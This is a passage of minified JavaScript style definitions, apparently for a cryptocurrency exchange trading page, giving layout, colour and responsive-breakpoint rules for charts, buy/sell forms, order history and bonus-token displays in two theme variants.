1)",marginRight:"0.938rem"},"&:hover":{color:e.colors.static.lime_grren}}},e.breakpoints.down("sm"),{width:"100%",marginTop:"0.625rem"}),switchLabelContainer:(0,u.Z)({display:"flex",margin:"0 30px 0 0",justifyContent:"flex-start"},e.breakpoints.down("md"),{justifyContent:"center",margin:"0"}),switchLabel:{fontSize:"1rem",fontWeight:600,color:e.colors.textColor.secondary,textAlign:"end"},switchRoot:{width:"2.625rem",height:"1.625rem",padding:0,margin:e.spacing(1)},switchBase:{padding:"0.063rem",color:e.colors.static.bay_of_many},thumb:{width:"1.125rem !important",height:"1.125rem !important"},track:{borderRadius:"0.813rem",backgroundColor:e.colors.background.backgroundColor10,opacity:1,transition:e.transitions.create(["background-color","border"])},container:(t={width:"100%",marginTop:"2.5rem",minWidth:"73.688rem"},(0,u.Z)(t,e.breakpoints.down("lg"),{width:"100%",minWidth:"auto"}),(0,u.Z)(t,"@media screen and (max-width: 600px)",{marginTop:"1.25rem",paddingLeft:"0.75rem",paddingRight:"0.75rem"}),t),paper:{width:"100%",overflow:"hidden",borderRadius:"0.875rem"},coinSelector:{},addressLabel:{marginLeft:"0.75rem","&$cssFocused":{color:e.colors.static.blue}},textField:{color:e.colors.textColor.primary},addressLabelShrink:{color:"".concat(e.colors.static.supernova," !important")},addressLabelUnderline:{"&:before":{borderBottomColor:e.colors.static.solitude},"&:after":{borderBottomColor:e.colors.static.blue}},cssFocused:{},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between"},outerPaperContainer:(0,u.Z)({padding:"1.5rem",paddingBottom:0,marginBottom:"1rem"},e.breakpoints.down("md"),{paddingTop:"0.5rem"}),canBuyBonusText:{display:"flex"},maxBonusAmountText:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},maxBonusParagrapgh:(n={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,u.Z)(n,e.breakpoints.down("md"),{fontSize:"0.688rem"}),(0,u.Z)(n,e.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),n),redirecToBonusBuy:{cursor:"pointer"},bonusInfoBankLink:{color:e.colors.static.blue},remainingBonusPaperContainer:(0,u.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:"0.938rem",paddingLeft:"1.5rem",borderRadius:"0.25rem",paddingBottom:"1rem",paddingTop:"1rem",fontSize:"0.813rem",color:e.colors.textColor.primary,gap:"0.938rem",boxShadow:"unset !important",backgroundColor:e.colors.background.primary3},e.breakpoints.down("md"),{paddingRight:"1rem",paddingLeft:"0.75rem",gap:"0.75rem"}),maxBonusAmountIcon:{color:e.colors.textColor.secondary},backButtonContainer:{display:"flex",alignItems:"center",color:e.colors.textColor.primary,fontSize:"0.875rem",cursor:"pointer",opacity:.75,transition:"opacity .3s ease-in","&:hover":{opacity:1}},row:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%",justifyContent:"center",margin:"0.75rem 0"},column:{display:"flex",gap:"1rem","@media (max-width: 930px)":{flexDirection:"column-reverse"}},spendLabel:{color:e.colors.textColor.primary},rightValues:{marginTop:"0.625rem",display:"flex",alignItems:"flex-end",flexDirection:"row"},buttonContainer:(0,u.Z)({transition:"background-color ease 1s",marginBottom:"1.5rem"},"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{marginBottom:0,position:"absolute",left:"50%",transform:"translateX(-50%)"}),buttonContainerHide:{maxWidth:0,opacity:0,pointerEvents:"none"},buttonContainerShow:(0,u.Z)({maxWidth:"10rem",opacity:1,pointerEvents:"unset"},e.breakpoints.up("sm"),{maxWidth:"16.25rem"}),themedIconButton:(0,u.Z)({color:e.colors.textColor.primary,fontSize:"2rem"},e.breakpoints.down("sm"),{transform:"rotate(90deg)"}),swapButton:{margin:"0"},limitIndepedentChekboxContainer:(0,u.Z)({color:e.colors.textColor.secondary,backgroundColor:e.colors.background.primary3,display:"flex",alignItems:"center",padding:"1rem 1.5rem",borderRadius:"0.25rem",marginBottom:"1.5rem"},"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{marginBottom:"0px"}),priceContainer:{fontSize:"1rem",color:e.colors.textColor.primary,fontWeight:"bold"},priceAreaMeaninglessDigits:{color:e.colors.static.heather,fontSize:"0.75rem",fontWeight:"500","&.lightTextColor":{color:e.colors.static.white_smoke07}},currencyPriceContainer:{display:"flex",flexDirection:"column",alignSelf:"flex-start",fontSize:"1.25rem",color:e.colors.textColor.primary,fontWeight:"700",fontFamily:"Space Grotesk",marginBottom:"1.875rem","@media screen and (max-width: 600px)":{marginBottom:"1.75rem"}},currencyNameContainer:{display:"flex",alignItems:"center","@media screen and (max-width: 600px)":{marginBottom:"1rem","& > div > img":{width:"1.625rem",height:"1.625rem"}}},currencyCoin:{marginLeft:"0.625rem","@media screen and (max-width: 600px)":{marginLeft:"0.5rem",fontSize:"1rem"}},visiblePrice:{fontSize:"2.75rem",fontWeight:"700",fontFamily:"Satoshi","@media screen and (max-width: 600px)":{fontSize:"2.125rem",marginBottom:"0.75rem"}},currencyName:{fontWeight:"400",color:e.colors.static.light_slate_grey2},dailyChange:{fontSize:"1rem",fontWeight:700,fontFamily:"Satoshi"},dailyChangeText:{fontSize:"0.813rem",fontWeight:"500",color:e.colors.static.light_slate_grey2,fontFamily:"Space Grotesk"},bonusToken:{color:e.colors.static.shamrock,fontSize:"1rem"},buyTokenWithBonus:{color:e.colors.static.shamrock},openOrdersContainer:{marginTop:0},gridContainer:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%"},gridItem:{textAlign:"center"},orderHistoryTitlePart:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",height:"2.375rem",padding:"0 1rem"},orderHistoryTitle:{fontSize:"0.813rem",fontWeight:"500",color:e.colors.textColor.secondary},checkboxContainer:{display:"flex",flexDirection:"row",alignItems:"center"},checkboxLabel:{color:e.colors.textColor.secondary,fontSize:"0.813rem",cursor:"pointer",marginRight:"-8px"},checkbox:{color:e.colors.static.light_slate_grey,"&$checked":{color:e.colors.static.blue},padding:"0.125rem 0.75rem"},checked:{},divider:{height:"0.125rem",backgroundColor:e.colors.background.divider},gridMdAuto:{"@media screen and (min-width: 960px)":{flexBasis:"45.83333%"}},dialogContainer:{display:"flex",flexDirection:"column"},dialogTextRow:{margin:"0.75rem 0"},dialogPriceRow:{display:"flex",flexDirection:"row",justifyContent:"center"},oldPrice:{textDecoration:"line-through",color:e.colors.static.salmon},newPrice:{color:e.colors.static.shamrock},tooltip:{fontSize:"0.813rem"},alert:(r={backgroundColor:e.colors.background.primary,color:e.colors.textColor.primary,boxShadow:e.colors.boxShadow.paper,borderRadius:4,position:"relative",zIndex:1,padding:"0.375rem 0 0.375rem 1rem","& > div":{marginRight:0}},(0,u.Z)(r,e.breakpoints.up("sm"),{marginLeft:"unset"}),(0,u.Z)(r,e.breakpoints.up("md"),{"& > div":{marginRight:"0.5rem"}}),r),smDownDisplayNone:(0,u.Z)({display:"none"},e.breakpoints.up("sm"),{display:"unset"}),smDownDisplayBlock:(0,u.Z)({display:"block"},e.breakpoints.up("sm"),{display:"none"}),mdDownDisplayNone:(0,u.Z)({display:"none"},e.breakpoints.up("md"),{display:"unset"}),buttonRow:(i={display:"flex",flexDirection:"column",position:"relative",justifyContent:"space-between",flexWrap:"wrap"},(0,u.Z)(i,e.breakpoints.up("sm"),{flexWrap:"unset"}),(0,u.Z)(i,"margin","1.25rem 0px"),(0,u.Z)(i,"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{flexDirection:"row",alignItems:"center"}),i),limitLossRow:{justifyContent:"space-between"},chartAndOrderContainer:{display:"flex",width:"100%",alignItems:"flex-end",flexDirection:"column",marginBottom:"1rem",maxWidth:"63.625rem"},tradeToolAndLinkContainer:(0,u.Z)({display:"flex",width:"100%",flexDirection:"column",marginBottom:"1rem",maxWidth:"30.875rem"},e.breakpoints.down("sm"),{maxWidth:"unset",justifyContent:"center",alignItems:"center",marginBottom:"1.5rem"}),chart:{"&.is-not-mobile":{marginBottom:"1rem",height:"27.5rem"},transition:"height 0.5s",width:"100%",padding:"1rem",position:"relative",borderRadius:"0.875rem"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:"0.5rem"},chartHeaderElement:{display:"flex",flexDirection:"row",minWidth:"6.25rem"},chartHeaderButton:{padding:"0.25rem",color:e.colors.textColor.secondary,backgroundColor:e.colors.static.black008,marginRight:"0.25rem",fontSize:"0.75rem",borderRadius:"0.125rem",cursor:"pointer",opacity:.4},collapseIcon:{color:e.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},tableWrapper:{height:"100%"},orderHistoryPanel:{marginTop:"0px",overflow:"hidden",height:"25rem",width:"100%"},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:"23rem",alignItems:"center"},informationTooltip:{backgroundColor:e.colors.background.primary2,maxWidth:"37.5rem","& ul li":{color:e.colors.textColor.primary,fontSize:"0.75rem"}},informationTooltipShadow:{boxShadow:e.colors.boxShadow.paper},pulseEffect:{width:"1.875rem",height:"1.875rem",borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},stopLoseWrapper:(0,u.Z)({backgroundColor:e.colors.background.primary,color:e.colors.textColor.primary,boxShadow:e.colors.boxShadow.paper,borderRadius:"0.25rem",order:1},e.breakpoints.up("sm"),{order:"unset",width:"unset",marginTop:0,minWidth:"9.375rem"}),stopLose:(0,u.Z)({borderRadius:"0.25rem",height:"auto",flexDirection:"column",flexWrap:"wrap",justifyContent:"center",display:"flex"},e.breakpoints.up("sm"),{height:"3rem",flexDirection:"row",flexWrap:"unset"}),limitButton:(0,u.Z)({height:"3rem",display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",padding:"0.875rem 1rem",width:"100%"},e.breakpoints.up("sm"),{width:"unset",padding:"0 1rem"}),colorBuy:{color:e.colors.static.blue},colorSell:{color:e.colors.static.salmon},formDivider:{margin:"0.125rem 0.5rem"},textFieldStyle:(a={padding:"0",width:"100%",marginBottom:"1rem"},(0,u.Z)(a,e.breakpoints.up("sm"),{padding:"0 0.5rem",marginBottom:0,maxWidth:"11.875rem","& > p":{position:"absolute",top:"2rem",borderRadius:"0.125rem",padding:"0.125rem 0.375rem",color:"".concat(e.colors.static.white," !important"),zIndex:1}}),(0,u.Z)(a,"& input",{width:"80%"}),(0,u.Z)(a,"& > div > input + div",(0,u.Z)({pointerEvents:"none",position:"absolute",right:0,width:"100%",display:"flex",justifyContent:"space-between"},e.breakpoints.up("sm"),{justifyContent:"center"})),(0,u.Z)(a,"& > div >",{"& input:not([value='']), input:not([value])":{"& + div > div:nth-child(1)":{opacity:0}}}),(0,u.Z)(a,"& > div > input:not([value='']) + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),(0,u.Z)(a,"& > div > input:focus + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),a),textFieldStyleBuy:(0,u.Z)({},e.breakpoints.up("sm"),{"& > p":{background:e.colors.static.blue}}),textFieldStyleSell:(0,u.Z)({},e.breakpoints.up("sm"),{"& > p":{background:e.colors.static.salmon}}),tabContainerBuy:(0,u.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(e.colors.static.blue),borderRadius:"0.25rem",marginBottom:"0.5rem",width:"100%",minWidth:"6.25rem"},e.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:"0.5rem"}),tabContainerSell:(0,u.Z)({minHeight:"unset",height:"1.875rem",border:"solid 2px ".concat(e.colors.static.salmon),borderRadius:"0.25rem",marginBottom:"0.5rem",width:"100%",minWidth:"6.25rem"},e.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:"0.5rem"}),tabIndicator:{display:"none"},flexContainer:{display:"flex"},tab:(0,u.Z)({minWidth:"2.75rem",minHeight:"unset",padding:"0.063rem",width:"50%"},e.breakpoints.up("sm"),{}),tabSelectedSell:{background:e.colors.static.salmon,color:e.colors.static.white},tabSelectedBuy:{background:e.colors.static.blue,color:e.colors.static.white},underline:{color:e.colors.textColor.primary,borderBottomWidth:0},underlineBuy:{color:e.colors.textColor.primary,"&:before":{borderBottomColor:e.colors.background.menuDivider},"&:after":{borderBottomColor:e.colors.static.blue}},underlineSell:{color:e.colors.textColor.primary,"&:before":{borderBottomColor:e.colors.background.menuDivider},"&:after":{borderBottomColor:e.colors.static.salmon}},right6:{marginRight:"0.375rem"},brackets:(0,u.Z)({},e.breakpoints.up("sm"),{"&::before":{content:'"("'},"&::after":{content:'")"'}}),priceAdornmentStyle:{color:e.colors.textColor.secondary},decimalButton:{padding:0,color:e.colors.static.white,fontSize:"1rem"},endAdornmentContainer:{display:"flex",flexDirection:"row"},underlineErrorBuy:{"&:after":{borderBottomColor:"".concat(e.colors.static.blue," !important")}},underlineErrorSell:{"&:after":{borderBottomColor:"".concat(e.colors.static.salmon," !important")}},form:(0,u.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",flexDirection:"column",justifyContent:"center",width:"100%",padding:"1rem"},e.breakpoints.up("sm"),{flexDirection:"row",width:"unset",padding:0,overflow:"unset"}),expanded:(0,u.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",width:"100%"},e.breakpoints.up("sm"),{overflow:"unset",maxHeight:"unset"}),expandedTrue:(0,u.Z)({maxHeight:"62.438rem",opacity:1},e.breakpoints.up("sm"),{maxWidth:"62.438rem"}),expandedFalse:(0,u.Z)({maxHeight:0,opacity:0},e.breakpoints.up("sm"),{maxWidth:0}),formButton:(0,u.Z)({width:"100%"},e.breakpoints.up("sm"),{width:"6.25rem",marginLeft:"0.5rem",maxWidth:"6.25rem"}),link:{display:"flex",alignItems:"center",fontSize:"0.875rem",fontWeight:600,textDecorationLine:"none"},youtubeTooltip:{display:"flex",alignItems:"center"},riskMessageContainer:{backgroundColor:e.colors.background.primary3,color:e.colors.textColor.primary,fontSize:"0.875rem",borderRadius:0},tokenWarnMessagesContainer:{marginTop:"0.5rem"},ohlcIn24Hours:(l={fontSize:"0.813rem",color:e.colors.textColor.secondary,fontWeight:700,display:"flex",alignItems:"center",gap:"0.25rem",height:"1.563rem"},(0,u.Z)(l,"@media (max-width: 1100px)",{fontSize:"0.688rem"}),(0,u.Z)(l,"@media (max-width: 959px)",{fontSize:"0.813rem"}),l),changeRate:{},positiveChange:{color:e.colors.static.lime_green},negativeChange:{color:"rgba(255, 56, 56, 1)"},loadingSkeleton:{display:"inline-block",width:"3.125rem",position:"relative"},visiblePriceContainer2:{display:"flex",flexDirection:"column",gap:"0.125rem"},visiblePriceContainer:{display:"flex",gap:"0.125rem"}}},bitexen:function(e){var o,t,n,r,i,a;return{container:(0,u.Z)({width:"100%",marginTop:"23px",minWidth:"1179px"},e.breakpoints.down("lg"),{width:"100%",minWidth:"auto"}),paper:{width:"100%",overflow:"hidden",border:"1px solid ".concat(e.colors.borderColor.borderColor1),borderRadius:41,padding:16,backgroundColor:e.colors.background.backgroundColor1},coinSelector:{},addressLabel:{marginLeft:"12px","&$cssFocused":{color:e.colors.static.blue}},textField:{color:e.colors.textColor.primary},addressLabelShrink:{color:"".concat(e.colors.static.supernova," !important")},addressLabelUnderline:{"&:before":{borderBottomColor:e.colors.static.solitude},"&:after":{borderBottomColor:e.colors.static.blue}},cssFocused:{},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between"},outerPaperContainer:(0,u.Z)({padding:0,paddingBottom:0,backgroundColor:e.colors.background.backgroundColor1,boxShadow:"none !important"},e.breakpoints.down("md"),{paddingTop:"8px"}),canBuyBonusText:{display:"flex"},maxBonusAmountText:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},maxBonusParagrapgh:(o={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,u.Z)(o,e.breakpoints.down("md"),{fontSize:"11px"}),(0,u.Z)(o,e.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),o),redirecToBonusBuy:{cursor:"pointer"},bonusInfoBankLink:{color:e.colors.static.blue},remainingBonusPaperContainer:(0,u.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:15,paddingLeft:24,borderRadius:4,paddingBottom:"16px",paddingTop:"16px",fontSize:13,color:e.colors.textColor.primary,gap:15,boxShadow:"unset !important",backgroundColor:e.colors.background.primary3},e.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),maxBonusAmountIcon:{color:e.colors.textColor.secondary},backButtonContainer:{display:"flex",alignItems:"center",color:e.colors.textColor.primary,fontSize:14,cursor:"pointer",opacity:.75,transition:"opacity .3s ease-in","&:hover":{opacity:1}},row:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%",justifyContent:"center",margin:"12px 0"},column:{display:"flex",flexDirection:"column"},spendLabel:{color:e.colors.textColor.primary},rightValues:{marginTop:"10px",display:"flex",alignItems:"flex-end",flexDirection:"row"},buttonContainer:(0,u.Z)({transition:"background-color ease 1s",marginBottom:24},"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{marginBottom:0,position:"absolute",left:"50%",transform:"translateX(-50%)"}),buttonContainerHide:{maxWidth:0,opacity:0,pointerEvents:"none"},buttonContainerShow:(0,u.Z)({maxWidth:160,opacity:1,pointerEvents:"unset"},e.breakpoints.up("sm"),{maxWidth:480}),button:(t={color:e.colors.textColor.textColor2,textTransform:"none",height:"44px",whiteSpace:"nowrap",width:"100%",backgroundColor:e.colors.background.backgroundColor2,transition:"opacity 0.2s linear",borderRadius:30,fontFamily:"Noto Sans",fontWeight:400,fontSize:18,"&:hover":{backgroundColor:e.colors.background.backgroundColor2,opacity:.5},"&:disabled":{color:e.colors.textColor.soft},minWidth:160},(0,u.Z)(t,e.breakpoints.up("sm"),{minWidth:408}),(0,u.Z)(t,"@media screen and (max-width: 600px)",{width:"unset",minWidth:120}),t),themedIconButton:(0,u.Z)({fontSize:"32px","& > path":{stroke:e.colors.background.backgroundColor2,transition:"stroke 0.2s linear","&:first-child":{opactiy:.5}}},e.breakpoints.down("md"),{transform:"rotate(90deg)"}),swapButton:{margin:"0"},limitIndepedentChekboxContainer:(0,u.Z)({color:e.colors.textColor.secondary,backgroundColor:e.colors.background.primary3,display:"flex",alignItems:"center",padding:"16px 24px",borderRadius:"4px",marginBottom:"24px"},"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{marginBottom:"0px"}),priceContainer:{fontSize:"16px",color:e.colors.textColor.secondary,fontFamily:"Noto Sans",fontWeight:700},ohlcIn24Hours:(n={fontSize:"13px",color:e.colors.textColor.secondary,fontWeight:700,display:"flex",alignItems:"center",gap:4,height:25,fontFamily:"Noto Sans"},(0,u.Z)(n,"@media (max-width: 1100px)",{fontSize:"11px"}),(0,u.Z)(n,"@media (max-width: 959px)",{fontSize:"13px"}),n),priceAreaMeaninglessDigits:{color:e.colors.static.light_gray,fontSize:"12px",fontWeight:"500","&.lightTextColor":{color:e.colors.static.white_smoke07}},bonusToken:{color:e.colors.static.shamrock,fontSize:"16px"},buyTokenWithBonus:{color:e.colors.static.shamrock},openOrdersContainer:{marginTop:0},gridContainer:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%"},gridItem:{textAlign:"center"},orderHistoryTitlePart:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",height:"38px",padding:"0 16px"},orderHistoryTitle:{fontSize:"13px",fontWeight:"500",color:e.colors.textColor.secondary},checkboxContainer:{display:"flex",flexDirection:"row",alignItems:"center"},checkboxLabel:{color:e.colors.textColor.secondary,fontSize:"13px",cursor:"pointer",marginRight:"-8px"},checkbox:{color:e.colors.static.light_slate_grey,"&$checked":{color:e.colors.static.blue},padding:"2px 12px"},checked:{},divider:{height:"2px",backgroundColor:e.colors.background.divider},gridMdAuto:{"@media screen and (min-width: 960px)":{flexBasis:"45.83333%"}},dialogContainer:{display:"flex",flexDirection:"column"},dialogTextRow:{margin:"12px 0"},dialogPriceRow:{display:"flex",flexDirection:"row",justifyContent:"center"},oldPrice:{textDecoration:"line-through",color:e.colors.static.salmon},newPrice:{color:e.colors.static.shamrock},tooltip:{fontSize:"13px"},alert:(r={backgroundColor:"transparent",color:e.colors.textColor.secondary,fontWeight:700,boxShadow:"none",borderRadius:4,position:"relative",flexDirection:"row-reverse",zIndex:1,fontFamily:"Noto Sans",padding:"6px 0 6px 16px",alignItems:"center","& .MuiAlert-icon":{color:e.colors.borderColor.borderColor3,"& > svg":{fontSize:16}},"& > div":{marginRight:0}},(0,u.Z)(r,e.breakpoints.up("sm"),{marginLeft:"unset"}),(0,u.Z)(r,e.breakpoints.up("md"),{"& > div":{marginRight:8},"& .MuiAlert-icon":{marginRight:0}}),r),smDownDisplayNone:(0,u.Z)({display:"none"},e.breakpoints.up("sm"),{display:"unset"}),smDownDisplayBlock:(0,u.Z)({display:"block"},e.breakpoints.up("sm"),{display:"none"}),mdDownDisplayNone:(0,u.Z)({display:"unset"},e.breakpoints.up("md"),{display:"unset"}),buttonRow:(i={display:"flex",flexDirection:"column",position:"relative",justifyContent:"space-between",flexWrap:"wrap"},(0,u.Z)(i,e.breakpoints.up("sm"),{flexWrap:"unset"}),(0,u.Z)(i,"margin","20px 0px"),(0,u.Z)(i,"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{flexDirection:"row",alignItems:"center"}),i),limitLossRow:{justifyContent:"space-between"},chartAndOrderContainer:{display:"flex",alignItems:"flex-end",flexDirection:"column",marginBottom:16},chart:(0,u.Z)({"&.is-not-mobile":{marginBottom:16,height:450},transition:"height 0.5s, padding 0.5s",border:"1px solid ".concat(e.colors.borderColor.borderColor1),borderRadius:41,padding:25,backgroundColor:e.colors.background.backgroundColor1,width:"100%",position:"relative"},e.breakpoints.down("sm"),{padding:16}),chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:{display:"flex",flexDirection:"row",minWidth:100,flex:1,"&:last-of-type":{justifyContent:"flex-end"}},chartHeaderButton:(0,u.Z)({padding:4,color:e.colors.textColor.textColor10,backgroundColor:"transparent",minWidth:44,marginRight:4,fontSize:12,borderRadius:17.5,cursor:"pointer",textAlign:"center",transition:"background-color 0.2s ease-in, color 0.2s ease-out",fontFamily:"Noto Sans"},e.breakpoints.down("sm"),{marginRight:0,padding:"4px 2px",minWidth:35}),hideChratHeaderButtons:{opacity:0},collapseIcon:{color:e.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{backgroundColor:e.colors.background.backgroundColor2,color:e.colors.background.backgroundColor1},tableWrapper:{height:"100%"},orderHistoryPanel:{marginTop:"0px",overflow:"hidden",height:400,width:"100%"},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},informationTooltip:{maxWidth:600,backgroundColor:e.colors.background.backgroundColor10,"& ul li":{color:e.colors.textColor.textColor4,fontFamily:"Noto Sans",fontSize:12},"& .MuiTooltip-arrow":{color:e.colors.borderColor.borderColor3}},informationTooltipShadow:{boxShadow:e.colors.boxShadow.paper},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"$pulse-chart 1.5s 10",border:"1px solid ".concat(e.colors.borderColor.borderColor1),"&:hover":{animation:"$pulse-chart 2s infinite"}},stopLoseWrapper:(0,u.Z)({backgroundColor:e.colors.background.backgroundColor9,color:e.colors.textColor.primary,boxShadow:e.colors.boxShadow.paper,borderRadius:4,order:1,fontFamily:"Noto Sans"},e.breakpoints.up("sm"),{order:"unset",width:"unset",marginTop:0,minWidth:150}),stopLose:(0,u.Z)({borderRadius:4,height:"auto",flexDirection:"column",flexWrap:"wrap",justifyContent:"center",display:"flex"},e.breakpoints.up("sm"),{height:48,flexDirection:"row",flexWrap:"unset"}),limitButton:(0,u.Z)({height:48,display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",padding:"14px 16px",width:"100%"},e.breakpoints.up("sm"),{width:"unset",padding:"0 16px"}),colorBuy:{color:e.colors.static.green_5,fontFamily:"Noto Sans"},colorSell:{color:e.colors.static.red_4,fontFamily:"Noto Sans"},formDivider:{margin:"2px 8px"},textFieldStyle:(a={padding:"0",width:"100%",marginBottom:"16px"},(0,u.Z)(a,e.breakpoints.up("sm"),{padding:"0 8px",marginBottom:0,maxWidth:"190px","& > p":{position:"absolute",top:"32px",borderRadius:"2px",padding:"2px 6px",color:"".concat(e.colors.static.white," !important"),zIndex:1}}),(0,u.Z)(a,"& input",{width:"80%"}),(0,u.Z)(a,"& > div > input + div",(0,u.Z)({pointerEvents:"none",position:"absolute",right:0,width:"100%",display:"flex",justifyContent:"space-between"},e.breakpoints.up("sm"),{justifyContent:"center"})),(0,u.Z)(a,"& > div >",{"& input:not([value='']), input:not([value])":{"& + div > div:nth-child(1)":{opacity:0}}}),(0,u.Z)(a,"& > div > input:not([value='']) + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),(0,u.Z)(a,"& > div > input:focus + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),a),textFieldStyleBuy:(0,u.Z)({},e.breakpoints.up("sm"),{"& > p":{background:e.colors.static.green_5,fontFamily:"Noto Sans"}}),textFieldStyleSell:(0,u.Z)({},e.breakpoints.up("sm"),{"& > p":{background:e.colors.static.red_4,fontFamily:"Noto Sans"}}),tabContainerBuy:(0,u.Z)({minHeight:"unset",border:"solid 2px ".concat(e.colors.static.green_5),marginBottom:8,width:"100%",minWidth:"100px",fontFamily:"Noto Sans",borderRadius:41},e.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabContainerSell:(0,u.Z)({minHeight:"unset",border:"solid 2px ".concat(e.colors.static.red_4),marginBottom:8,width:"100%",minWidth:"100px",fontFamily:"Noto Sans",borderRadius:41},e.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),flexContainer:{display:"flex",height:30},tabIndicator:{display:"none"},tab:(0,u.Z)({minWidth:"44px",minHeight:"unset",padding:1,width:"50%",fontFamily:"Noto Sans",height:"100%"},e.breakpoints.up("sm"),{}),tabSelectedSell:{background:e.colors.static.red_4,color:e.colors.static.white,fontFamily:"Noto Sans"},tabSelectedBuy:{background:e.colors.static.green_5,color:e.colors.static.white,fontFamily:"Noto Sans"},underline:{color:e.colors.textColor.primary,borderBottomWidth:0},underlineBuy:{color:e.colors.textColor.primary,fontFamily:"Noto Sans","&:before":{borderBottomColor:e.colors.background.menuDivider},"&:after":{borderBottomColor:e.colors.static.green_5}},underlineSell:{color:e.colors.textColor.primary,fontFamily:"Noto Sans","&:before":{borderBottomColor:e.colors.background.menuDivider},"&:after":{borderBottomColor:e.colors.static.red_4}},right6:{marginRight:"6px"},brackets:(0,u.Z)({},e.breakpoints.up("sm"),{"&::before":{content:'"("'},"&::after":{content:'")"'}}),priceAdornmentStyle:{color:e.colors.textColor.secondary},decimalButton:{padding:0,color:e.colors.static.white,fontSize:"16px"},endAdornmentContainer:{display:"flex",flexDirection:"row"},underlineErrorBuy:{"&:after":{borderBottomColor:"".concat(e.colors.static.blue," !important")}},underlineErrorSell:{"&:after":{borderBottomColor:"".concat(e.colors.static.salmon," !important")}},form:(0,u.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",flexDirection:"column",justifyContent:"center",width:"100%",padding:16},e.breakpoints.up("sm"),{flexDirection:"row",width:"unset",padding:0,overflow:"unset"}),expanded:(0,u.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",width:"100%"},e.breakpoints.up("sm"),{overflow:"unset",maxHeight:"unset"}),expandedTrue:(0,u.Z)({maxHeight:999,opacity:1},e.breakpoints.up("sm"),{maxWidth:999}),expandedFalse:(0,u.Z)({maxHeight:0,opacity:0},e.breakpoints.up("sm"),{maxWidth:0}),formButton:(0,u.Z)({width:"100%",fontFamily:"Noto Sans",borderRadius:41,"&.MuiButton-containedSecondary":{backgroundColor:e.colors.static.red_4},"&.MuiButton-containedPrimary":{backgroundColor:e.colors.static.green_5}},e.breakpoints.up("sm"),{width:"100px",marginLeft:8,maxWidth:"100px"}),informationContainer:(0,u.Z)({display:"flex",alignItems:"flex-end",flexDirection:"column-reverse"},e.breakpoints.down("md"),{alignItems:"center"}),link:{display:"flex",alignItems:"center",fontSize:"11px",textDecorationLine:"underline"},youtubeTooltip:{display:"flex",alignItems:"center",fontFamily:"Noto Sans","& > svg":{marginLeft:8}},riskMessageContainer:{backgroundColor:e.colors.background.backgroundColor10,color:e.colors.textColor.textColor4,fontSize:"15px",borderRadius:21.15,fontFamily:"Noto Sans","& > div":{alignItems:"center",color:"".concat(e.colors.textColor.textColor4," !important")}},"@keyframes pulse-chart":{"0%":{transform:"scale(0.95)",boxShadow:"0 0 0 0 ".concat((0,B.Fq)(e.colors.borderColor.borderColor1,.3))},"70%":{transform:"scale(1)",boxShadow:"0 0 0 10px ".concat((0,B.Fq)(e.colors.borderColor.borderColor1,0))},"100%":{transform:"scale(0.95)",boxShadow:"0 0 0 0 ".concat((0,B.Fq)(e.colors.borderColor.borderColor1,0))}},youtubeIcon:{color:e.colors.borderColor.borderColor3,width:16,height:16},switchLabelContainer:(0,u.Z)({display:"flex",margin:"0 30px 0 0",justifyContent:"flex-start"},e.breakpoints.down("md"),{justifyContent:"center",margin:"0"}),switchLabel:{fontSize:16,fontFamily:"Noto Sans",fontWeight:600,color:e.colors.textColor.secondary,textAlign:"end"},switchRoot:{width:42,height:26,padding:0,margin:e.spacing(1)},switchBase:{padding:1,color:e.colors.static.bay_of_many},thumb:{width:"18px !important",height:"18px 